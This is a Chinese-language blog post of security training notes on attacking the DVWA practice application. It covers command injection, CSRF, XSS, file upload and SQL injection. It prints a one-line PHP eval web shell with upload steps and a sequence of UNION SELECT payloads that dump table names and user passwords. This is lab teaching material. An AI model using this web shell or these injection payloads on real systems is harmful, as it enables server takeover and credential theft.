2021-05-07

Posted XQ.Qing

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了2021-05-07相关的知识,希望对你有一定的参考价值。

2021.05 信息安全实训课课程笔记

Web安全加固笔记

安装部署phpStudy+DVWA漏洞演练平台

安装phpstudy,安装完成后启动phpStudy主界面

解压DVWA

DVWA(Damn Vulnerable Web Application)是randomstorm的一个开源项目。

一个用来进行安全脆弱性鉴定的PHP/mysql Web应用,旨在为安全专业人员测试自己的专业技能和工具提供合法的环境,帮助web开发者更好的理解web应用安全防范的过程。

密码登录绕过

命令注入

window和linux系统都可以用&&在同一行执行多条命令



跨站请求伪造

csrf全称为:Cross-site request forgery,是一种常见的web攻击。在场景中,攻击者会伪造一个请求(通常是一个链接),然后欺骗目标用户点击,用户一旦点击,攻击也就完成了。

补充:

反射型跨站:

通过给别人发送带有恶意脚本代码参数的URL,当URL地址被打开时,特有的恶意代码参数被html解析、执行。

它的特点是非持久化,必须用户点击带有特定参数的链接才能引起。

存储型跨站:

因为存储外部数据而引发的XSS漏洞,存储型XSS漏洞广泛出现在允许Web用户自定义显示信息及允许Web用户上传文件信息的Web应用程序中,大部分的Web应用程序都属于此类。

文件上传

在Web应用中,上传功能是用户与服务器进行文件交互的重要手段。每个人都会接触到上传功能,以头像和附件上传功能最为常见。在这个过程中,用户会上传自己的信息,服务器接受到用户端的上传信息后将文件保存到服务器某个目录中。

文件上传攻击是指攻击者利用Web应用对上传文件过滤不严的漏洞,将应用程序定义类型范围之外的文件(木马或后门程序)上传到Web服务器,在上传成功后攻击者即可获得当前服务器的webshell。

webshell就是以asp、php、jsp或者cgi等网页文件形式存在的一种代码执行环境,主要用于网站管理、服务器管理、权限管理等操作。使用方法简单,只需上传一个代码文件,通过网址访问,便可进行很多日常操作,极大地方便了使用者对网站和服务器的管理。正因如此,也有小部分人将代码修改后当作后门程序使用,以达到控制网站服务器的目的。

攻击条件:

目标网站具有上传功能且木马能够成功上传。

上传的目标文件能够被Web服务器解析执行。

知道文件上传到服务器后的存放路径和文件名称。

目标文件可被用户访问。



建立一个PHP文件,内容为:<?php @eval($_POST['pass']);?>。

打开File Upload界面,将PHP一句话木马上传,得到木马在服务器上的路径。

把上传木马路径添加到工具上。

SQL注入

1' union select 1,database()#提交,得到数据库名称。

1' union select 1,table_name from information_schema.tables where table_schema='dvwa'#,得到数据库中的表名。

1' union select 1,column_name from information_schema.columns where table_name='users'#,得到users表的列名。

1' union select 1,concat(user,password) from users#,得到users表的所有用户名和密码。

以上是关于2021-05-07的主要内容,如果未能解决你的问题,请参考以下文章